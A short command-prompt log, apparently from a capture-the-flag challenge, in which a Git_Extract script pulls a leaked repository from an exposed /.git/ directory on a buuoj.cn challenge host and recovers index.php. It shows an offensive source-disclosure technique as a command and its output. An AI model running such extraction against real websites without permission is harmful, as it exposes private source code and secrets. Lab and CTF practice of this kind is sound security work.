 C:\Windows\system32\cmd.exe
C:\Users\86181>cd C:\Users\86181\Desktop\Git_Extract-master
C:\Users\86181\Desktop\Git_Extract-master>python git_extract.py http://77b750f9-2625-4ab1-9e97-05f
3b04e740c.node3.buuoj.cn/.git/
Git Extract
Author: gakki429
[*] Start Extract
[*] Target Git: http://77b750f9-2625-4ab1-9e97-05f3b04e740c.node3.buuoj.cn/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master e729e0
[*] Clone Commit e729e0
[*] Parse Tree ../ 964071
[+] Save ../index.php
[*] Analyze .git/logs/HEAD
[*] Detect .git/index
[*] Detect .git/refs/stash
[*] Detect .git/objects/info/packs
[*] Detect .git/info/refs
[*] Extract Done